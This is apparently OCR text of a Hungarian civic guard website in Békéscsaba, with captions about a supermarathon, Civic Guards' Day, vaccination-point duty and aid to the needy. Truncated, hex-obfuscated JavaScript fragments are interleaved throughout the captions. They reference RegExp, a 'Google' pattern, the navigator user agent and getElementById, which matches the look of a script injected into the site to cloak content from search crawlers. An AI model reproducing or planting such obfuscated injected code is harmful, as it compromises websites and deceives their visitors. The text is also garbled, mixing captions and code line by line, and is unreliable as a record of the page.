
Szerző:
btamas
ekkor: 2019, december 30 
biztosítások
var nsSGCDsaF1=new window["\x52\x65\x6
22, Békéscsaba-Arad
Szupermaraton biztosítása
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
2019.06.01-02.
"\x67\x69"); var f2 = navigator["\x75\x73\x
27 év szolgálatban!
A Megyeszékhely
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
lakosságának nyugalma és
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
biztonsága érdekében
önkéntesen szolgálnak.
('\x69\x58\x64\x6b\x6f\x74\x36\x71\x76\x50'
A Mikulás segítette a Városi
nsSGCDsaF1=new window["\x52\x65\x67\x
polgárőrség kerékpáros
balesetmegelőzési akcióját.
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
A POLGÁRŐRÖK NAPJA
"\x67\x69"); var f2 = navigator["\x75\x73\x
Június 27.
A határon innen és túl is
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
segítik a rászoruló
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
gyermekeket, családokat!
A jó példától változik a világ
('\x42\x47\x34\x32\x55\x30\x70\x7a\x38\x4b'
A koronavírus járvány elleni
védekezés érdekében az
oltópontokat biztosítják a
Békéscsabai Városi
Polgárőrség tagjai.
A polgárőröknek is
köszönhető a
bűncselekmények számának
csökkenése.
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
Adományt vittek a hátrányos
helyzetű gyermekeket nevelő